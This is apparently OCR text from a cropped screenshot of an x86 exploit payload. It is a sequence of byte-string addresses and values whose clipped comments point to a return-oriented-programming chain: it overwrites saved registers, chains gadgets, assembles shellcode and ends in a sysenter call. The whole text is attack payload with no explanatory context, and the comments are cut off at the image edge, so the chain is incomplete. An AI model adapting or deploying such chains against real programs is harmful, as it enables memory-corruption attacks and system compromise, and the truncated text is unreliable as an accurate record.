
"\x41\x42\x43\x44"
// %ebx ov
"\x41\x42\x43\x44"
// %esi ov
"\xf8\x32\x04\x08"
// %ebp ov
"\xb7\xf9\x05\x08"
// pop %ec
"\x7e\x36\x02\x04"
// ptr/2 t
"\x01\x30\x04\x08"
// ptr for
"\x44\x43\x42\x41"
// ptr for
"\xe4\xd4\xde\xfe"
// dec %ed
"\x19\x42\xfe\xfe"
// mov %ed
"\xb8\xf9\x05\x08"
// pop %ed
"\xeb\x30\x04\x08"
// shellco
"\x1c\x33\x04\x08"
// %ebp & 
"\x84\x98\x51\xfe"
// mov
"\x41\x42\x43\x44"
// %es
"\xe0\x30\x04\x08"
// she
"\xe8\x32\x04\x08"
// ptr
"\x19\x3f\xfe\xfe"
// sub
"\x19\x3f\xfe\xfe"
// sub
"\x19\x3f\xfe\xfe"
// sub
"\x11\x3f\xfe\xfe"
// sub
"\xfe\xf8\xcf\xfe"
}
,
// sysente